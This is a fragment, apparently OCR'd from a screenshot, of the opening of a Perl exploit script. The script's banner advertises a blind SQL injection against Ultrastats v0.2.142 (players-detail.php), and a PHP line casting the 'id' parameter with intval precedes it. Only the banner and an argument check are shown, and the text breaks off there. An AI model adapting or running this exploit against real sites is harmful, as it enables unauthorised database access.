
$content['playerguid'] = 
intval(DB_RemoveBadChars($_GET['id']));

#

if(!$ARGV[1])

{

  print "\n                                  
\\#'#/                              ";

  print "\n                                  
(-.-)                               ";

  print "\n   -------------------------
-oOO---(_)---OOo-----------------------
---";

  print "\n   | Ultrastats <= v0.2.142 
(players-detail.php) Blind SQL 
Injection |";

  print "\n   |                          
coded by DNX                           
|";

  print "\n   -------------------------